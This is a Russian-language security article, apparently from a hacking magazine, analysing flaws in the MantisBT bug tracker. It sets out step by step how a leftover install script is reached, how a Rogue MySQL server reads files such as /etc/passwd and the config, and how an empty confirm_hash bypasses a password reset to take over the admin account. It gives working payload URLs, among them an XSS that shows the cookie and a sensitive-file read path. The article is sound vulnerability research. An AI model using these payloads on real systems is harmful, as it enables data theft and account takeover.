

Мне не совсем понятна логика такого поведения. Почему бы не дать пользователю возможность самому указывать пароль или генерировать его автоматически и отправлять по почте? Но разработчики решили по-другому, и если ты встретишь эту надпись, то считай, что админский доступ у тебя в кармане.

#### ЧТЕНИЕ ФАЙЛОВ

После того как установка успешно завершена, установочные файлы остаются в системе и багтрекер не выдает никаких предупреждений о том, что их нужно удалить или закрыть к ним доступ. Исходнички, настало ваше время. /admin/install.php



Переменная \$t\_install\_state отвечает за текущий шаг установки. Она берется из запроса к серверу из параметра *install*. Поэтому мы можем свободно переходить на различные этапы установки и выполнять их. /core/gpc\_api.php



Сейчас нас интересуют шаги 1, 2 и 3. Скрипт проверяет корректность введенных логина и пароля, выполняя тестовое подключение к базе данных. /admin/install.php



Обрати внимание на переменную \$f\_hostname. Она также берется из HTTPзапроса, точнее - из параметра hostname. Это позволяет заставить скрипт подключиться к нашему серверу.

/admin/install.php

#### 'hostname', 'localhost'  $)$  );

Это значит, что пора расчехлять Rogue MySQL Server. Прошло уже больше года с тех пор, как я писал об этой технике эксплуатации, и почти четыре года после ее первого появления в паблике. Однако воз и ныне там. Похоже, так никто и не собирается это фиксить.

Итак, нам нужно прочитать что-нибудь интересное с сервера. Начнем сканоничного /etc/passwd.

• Запускаем Rogue MySQL php roguemysql.php.

- Указываем путь до файла, который хотим прочитать. По умолчанию мы и читаем /etc/passwd.
- Дело за «Мантисом». Для отправки запроса можно использовать и GET, и POST, я предпочитаю POST, так как он меньше следит в логах.



#### Читалка файлов через MySQL в действии

Passwd — это, конечно, хорошо, но нам нужно что-нибудь поинтереснее. Как насчет конфига того же багтрекера? Он находится в директории МАН-TIS\_ROOT/config/config\_inc.php.

В нашем случае мы можем воспользоваться трюком с /proc/self/cwd для того, чтобы попасть в директорию с файлом *install.php*. Это возможно благодаря тому, что скрипт выполняется в контексте веб-сервера. Поэтому путь /proc/self/cwd/../config/config\_inc.php приведет нас прямиком к конфигу.



К сожалению, этот трюк прокатывает далеко не всегда. Зато неподалеку завалялась парочка отраженных XSS.

Переменные \$f db username, \$f database name и тому подобные выводятся на страницу, получаются из пользовательских данных и никак не фильтруются. Поэтому переход по линку http://mantisnew.visualhack/ admin/install.php?install=3&hostname=127.0.0.1&db\_username=">< script>alert(document.cookie);script> с удовольствием покажет наши  $KYKM.$ :)



#### XSS в скрипте установки

#### СБРАСЫВАЕМ ПАРОЛЬ АДМИНИСТРАТОРА

Последняя проблема, несмотря на свою простоту, поможет нам захватить учетную запись администратора. Заключается она в некорректном сравнении двух переменных. Посмотрим на уязвимый участок кода. /verify.php



В строке 72 производится простое сравнение переданного токена для восстановления пароля с тем, что находится в базе данных, и если они не совпадают, то функция trigger\_error возвращает ошибку и выполнение скрип-\$t\_token\_confirm\_hash прекращается. Переменная получается та с помощью функции token\_get\_value - обертки для функции token get. /verify.php

70: \$t\_token\_confirm\_hash = token\_get\_value( TOKEN\_ACCOUNT\_ACTIVATION , \$f\_user\_id );

#### /core/tokens\_api.php





Она делает запрос к таблице \_tokens\_table в поисках переданного в параметре *id* токена восстановления пароля для пользователя. /core/tokens\_api.php

77: function token\_get( \$p\_type, \$p\_user\_id = null ) {



Если такого токена в таблице нет, то функция возвращает **NULL**. Поэтому, если передать пустую строку в качестве confirm\_hash, можно обойти проверку и продолжить выполнение скрипта. Причина такого поведения в особенностях приведения типов в РНР. Интерпретатор РНР считает равными пустую строку (") и сущность NULL.



На странице официальной документации можно найти множество примеров неочевидного поведения РНР при сравнении переменных различного типа. Рекомендую ознакомиться, такие баги встречаются часто, и проглядеть их ОЧЕНЬ ЛЕГКО.

Итак, при переходе по ссылке http://mantis.visualhack/verify.php? id=1&confirm\_hash= можно установить новый пароль для пользователя с id=1 (если он уже не находится в процессе сброса пароля). В нашем случае **atministrator.** 

